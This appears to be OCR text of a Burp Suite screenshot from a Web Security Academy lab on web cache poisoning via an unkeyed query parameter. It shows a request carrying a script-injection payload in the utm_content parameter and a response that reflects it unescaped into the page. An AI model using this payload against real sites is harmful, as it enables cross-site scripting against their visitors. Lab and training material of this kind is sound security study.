 Request
Pretty Raw Hex \n
1 GET /?utm_content=abc'><script>alert(1)</script> HTTP/1.1
2 Host: 0a7b00500448a718c0858bcb008200c4.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Pragma: x-get-cache-key
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=AVfED6tiRMAMOnT38RhJSL13tUUv6Lvk; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=abc%27%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache-Key: /$$
9 X-Cache: miss
10 Connection: close
11 Content-Length: 10142
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
17 <link href=/resources/css/labsBlog.css rel=stylesheet>
18 <link rel="canonical" href='
//0a7b00500448a718c0858bcb008200c4.web-security-academy.net/?utm_content=abc'><script>alert(1)</script>'/>
19 <title>Web cache poisoning via an unkeyed query parameter</title>
20 </head>
21 <body>
22 <script src="/resources/labheader/js/labHeader.js"></script>
23 <div id="academyLabHeader">
24 <section class='academyLabBanner is-solved'>
25 <div class=container>
26 <div class=logo></div>